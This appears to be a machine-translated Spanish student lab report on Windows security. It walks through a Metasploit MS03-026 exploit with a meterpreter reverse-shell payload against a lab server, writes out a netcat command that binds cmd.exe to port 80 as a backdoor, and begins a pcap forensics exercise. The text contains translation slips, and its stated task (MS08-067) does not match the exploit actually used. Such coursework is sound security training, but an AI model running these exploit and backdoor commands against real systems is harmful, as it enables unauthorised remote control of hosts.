- Resumen de aprendizaje y contenido práctico.

- Problemas encontrados en el aprendizaje y las soluciones.

- Resumen

- Referencias

Resumen de aprendizaje y contenido práctico.

Estructura básica de Windows

La siguiente tabla es el nombre de archivo de los componentes principales del sistema Windows:

| Nombre de archivo | Componentes |

|---|---|

| Ntoskrnl.exe | Ejecutor y núcleo |

| Ntkrnlpa.exe (solo 32 bits) | Apoyo PAE |

| Hal.dll | Capa de abstracción de hardware |

| Win32k.sys | La parte del modo kernel del subsistema |

| Ntdll.dll | Función interna |

| Kernal32.dll, Advapi32.dll, User32.dll, Gdi32.dll | Componentes del subsistema central |

Los módulos básicos del núcleo del sistema operativo Windows incluyen lo siguiente:

- Ejecutable de Windows: la interfaz superior del archivo central del núcleo de Windows ntoskrnl.exe, que contiene servicios básicos del núcleo del sistema operativo, como gestión de procesos y subprocesos, gestión de memoria, gestión de E / S, conexión de red, comunicación entre procesos y servicios de seguridad.

- Cuerpo del kernel de Windows: la implementación de la función y el código de soporte de arquitectura de hardware en el archivo núcleo del kernel de Windows moskrnl.exe, que implementa las funciones subyacentes del sistema operativo, como la programación de subprocesos, el procesamiento de distribución de interrupciones y excepciones, el mecanismo de sincronización multiprocesador, etc., y también proporciona Un conjunto de rutinas del núcleo y objetos básicos para ayudar a los ejecutivos a implementar servicios funcionales de alto nivel.

- Controladores de dispositivos: incluye controladores de dispositivos de hardware que asignan las operaciones de E / S de los usuarios a solicitudes específicas de E / S de dispositivos de hardware, así como controladores de dispositivos de red y sistema de archivos. Esta parte admite la carga de controladores de dispositivos de hardware de fabricantes de hardware de terceros que han pasado la autenticación de firma digital al núcleo para su ejecución.

- Capa de abstracción de hardware: el archivo hal.dll es el código subyacente utilizado para proteger las diferencias entre el kernel de Windows y el hardware de la plataforma.

- Ventana de Windows y código de implementación del kernel de la interfaz de la interfaz gráfica: archivo win32k.sys.

Los módulos de código del sistema operativo Windows en modo de usuario incluyen lo siguiente:

- Proceso de soporte del sistema: el proceso de servicio incorporado del sistema se inicia automáticamente cuando se inicia Windows, como el proceso de inicio de sesión y el proceso de administración de sesión responsable de la autenticación de identidad del usuario conectado.

- Proceso de servicio del subsistema de entorno: proporciona un proceso de servicio que admite el entorno operativo del sistema operativo. Windows XP solo admite el subsistema de entorno de Windows, mientras que el subsistema de entorno que se ajusta al estándar POSIX se proporciona como un servicio gratuito para productos UNIX.

- Proceso de servicio: los servicios del sistema y de la red comenzaron a través del mecanismo de administración de servicios de Windows, como el servicio del administrador de tareas del Programador de tareas, el servicio de red de Microsoft SQL Server, etc.

- Software de aplicación de usuario: todo tipo de software de aplicación de usuario ejecutado en modo de usuario.

- DLL del subsistema central: es decir, kernel32.dll / user32.dll / gdi32.dll / advapi32.dll y otros archivos de biblioteca de enlaces dinámicos, como el proceso de servicio de interfaz de usuario y el software de aplicación y la interfaz interactiva del kernel del sistema operativo, el sistema para llamar al programa de modo de usuario Las funciones de la API se asignan a una o más llamadas de servicio del sistema correspondientes dentro de Windows.

Tecnología de defensa y ataque de seguridad remota de Windows

- Adivinación remota de contraseñas y ataques de descifrado;

- Atacar los servicios de red de Windows;

- Ataque a clientes y usuarios de Windows.

Proceso de ataque de prueba de penetración para objetivos específicos

- Prueba de escaneo de vulnerabilidades: el probador de penetración puede escanear el sistema de destino para descubrir vulnerabilidades de seguridad conocidas en el sistema.

- Encuentre código de penetración para vulnerabilidades descubiertas: de acuerdo con la información del índice en la base de datos de información de vulnerabilidad de seguridad, los probadores de penetración pueden encontrar recursos de código de ataque de penetración para vulnerabilidades de seguridad específicas en algunos sitios de intercambio de recursos de código de ataque de penetración en la comunidad de seguridad.

- Implementar pruebas de penetración: después de seleccionar el código de penetración que tiene una vulnerabilidad de seguridad para un objetivo específico, el probador de penetración puede implementar el proceso de ataque de explotación real, pero si el objetivo esperado del probador se logra depende del código de penetración y el entorno de software del objetivo de ataque Si coincide.

Introducción a Meatsploit

Cuando salió Metasploit en 2004, inmediatamente atrajo gran atención de toda la comunidad de seguridad y rápidamente se convirtió en el software de prueba de penetración más popular. Metasploit no solo proporciona un software potente y fácil de usar para principiantes de pruebas de penetración, sino que su base de código de explotación de vulnerabilidad también es un recurso importante para que los técnicos de seguridad realicen análisis e investigación de vulnerabilidad. Incluso ahora, Metasploit se ha convertido en una plataforma general para que la comunidad de seguridad realice investigación y desarrollo de análisis de vulnerabilidad de seguridad de software. Con la popularidad de Metasploit, los programas de explotación lanzados con el módulo Metasploit se han convertido en la corriente principal de la liberación de vulnerabilidades, y los libros y materiales relacionados también se han vertido en el mercado como manantiales. Huelga decir que Meatsploit se ha convertido en una joya brillante en la comunidad de seguridad, y es un software de prueba de penetración para técnicos de seguridad que "salen y se preparan".

Práctica práctica: Metasploit Windows Attack

Tarea: Utilice el software Metasploit para el experimento de ataque de penetración remota de Windows.

Tareas específicas: utilice la máquina de ataque Windows Attacker / BT4 para intentar un ataque de penetración remota en la vulnerabilidad MS08-067 en la máquina objetivo de Windows Metasploitable para obtener acceso al host de destino.

Pasos de práctica:



- Inicie el software metasploit, puede usar uno de msfconsole, msfgui, msfweb según sus preferencias personales;

- Utilice exploit: windows / smb / ms08_067_netapi módulo de ataque de penetración;

- Elija atacar PAYLOAD como un shell remoto (se pueden usar conexiones directas e inversas);

- Establecer parámetros de ataque de penetración (RHOST, LHOST, TARGET, etc.);

- Realizar ataques de penetración;

- Verifique si el shell remoto se obtuvo correctamente y verifique los permisos obtenidos.

Entorno experimental:

| El nombre | IP |

|---|---|

| Kali | 192.168.1.7 |

| Win2KServer | 192.168.1.17 |



Use el siguiente comando para ingresar a Metasploit en el terminal de la máquina de ataque Kali:

sudo su

sudo apt-get install metasploit-framework

msfconsole



Use MS03-026 como la vulnerabilidad objetivo del ataque:

use exploit/windows/dcerpc/ms03_026_dcom

Configure la carga para abrir la conexión inversa:

set PAYLOAD windows/meterpreter/reverse_tcp

Establezca la IP del atacante:

set LHOST 192.168.1.7

Establecer la IP de destino:

set RHOST 192.168.1.17

Comience el ataque:

exploit





La figura representa un ataque con éxito, a continuación, ejecutar el shellcomando, abra la cáscara drone:



Uso ipconfigde autenticación:

El comando se ejecuta con éxito y el ataque es exitoso.

Control remoto de Windows y puerta trasera

Herramienta de control remoto de línea de comando

La herramienta Netcat, conocida como la "navaja suiza" en la industria de la seguridad, es la herramienta de control remoto de línea de comando más utilizada para los atacantes, y también se proporciona una versión de Windows. Netcat puede nc -L -d -e cmd.exe -p 80iniciar el comando de servicio puerta trasera, TCP 80 monitor de puerto está configurado.

El módulo de carga de ataque Meterpreter en el software de prueba de penetración Metasploit también es una herramienta de control remoto de línea de comandos muy rica y poderosa.Tiene las funciones de escalada de privilegios locales, robo de información confidencial y eliminación de registros, y también tiene la función de controlar de forma remota el sistema de destino.

Herramienta gráfica de control remoto

Una de las herramientas gráficas de control remoto gratuitas más famosas de la industria es el software VNC desarrollado por AT&T Research Lab en Cambridge, Reino Unido. Después de instalar el servidor VNC en el host controlado objetivo e iniciarlo, puede usar el software del cliente VNC en el lado de control Para control remoto.

En la industria de la piratería, también hay algunos programas de puerta trasera dedicados a controlar hosts controlados. Los más clásicos son los BO y 8O2K desarrollados por el equipo de piratería estadounidense Dead Cow Worship. El círculo de piratería doméstica también ha producido varios muy famosos y poderosos. Herramientas de control remoto, como Glacier, Guangwai Girls, Grey Pigeon, etc.

Trabajo practico

Práctica de análisis forense: decodificar un ataque exitoso de craqueo del sistema NT.

Su fuente de datos de análisis solo tiene un archivo de registro binario que contiene todo el proceso de ataque, y su tarea es extraer y analizar todo el proceso del ataque desde este archivo.

- ¿Qué herramientas de crack usó el atacante para atacar?

- ¿Cómo utilizó el atacante esta herramienta de craqueo para ingresar y controlar el sistema?

- ¿Qué hizo el atacante después de obtener acceso al sistema?

- ¿Cómo podemos prevenir tales ataques?

- ¿Crees que el atacante está alerta de que su objetivo es un host honeypot? Si es así, ¿por qué?

Primero descargue el archivo de registro "[email protected]" y ábralo directamente con Wireshark.

¿Qué herramientas de crack usó el atacante para atacar?



Filtrar según el título:

ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106



Encuentra el atacante era el acceso HTTP, se puede ver el sistema operativo del atacante:

en 117 paquetes, encontrar el atacante abrió el archivo de inicio boot.ini:

